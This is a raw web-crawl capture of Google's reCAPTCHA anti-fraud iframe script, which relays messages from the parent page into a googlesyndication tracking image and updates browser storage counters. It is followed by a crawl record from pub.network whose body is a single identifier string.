<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CBb4AkDAoVK32qrdr0tgrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768674023157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
2b1d2e61-f4ae-4d37-96df-f397e37cea85